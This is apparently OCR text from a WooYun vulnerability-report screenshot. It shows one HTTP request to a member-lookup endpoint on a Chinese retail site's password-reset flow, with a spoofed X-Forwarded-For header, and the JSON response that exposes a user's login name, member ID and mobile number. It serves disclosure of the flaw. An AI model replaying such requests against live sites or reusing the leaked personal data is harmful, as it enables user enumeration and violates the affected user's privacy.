 Request
Response
Raw Params Headers Hex
Raw Headers Hex JSON Decoder
GET /check/indexGetMemberByLoginName?loginName=chenxingchen888 HTTP/1.1
Host: member.multigold.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:44.0) Gecko/20100101
Firefox/44.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://member.multigold.com.cn/login/repassword.html
Cookie: BIGipServerNginx_pool=33657098.20480.0000;
Hm_lvt_c06c14f2ede01409c9caa02fd63369e9=1455684419,1455684447,1455684462
; Hm_lpvt_c06c14f2ede01409c9caa02fd63369e9=1455684614;
CNZZDATA1000338348=404680001-1455684416-http%253A%252F%252Fwooyun.org%25
2F%7C1455684416; QIAO_CK_5046321_R=http%3A//www.multigold.com.cn/;
vc_=vcHpGggBr1; _gscu_1927850995=55684476r965g687;
_gscs_1927850995=55684476c2ewyi87|pv:14; _gscbrs_1927850995=1;
_gsref_1927850995=http://member.multigold.com.cn/login/repassword.html;
shopcart=""
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 17 Feb 2016 05:04:50 GMT
Content-Type: application/json;charset=UTF-8
Content-Length: 83
Connection: keep-alive
X-Powered-By: Servlet 2.5; JBoss-5.0/JBossWeb-2.1
{"result":{"loginName":"chenxingchen888","memberId":129804,"mobile":"159
26231413"}}
www.wooyun.org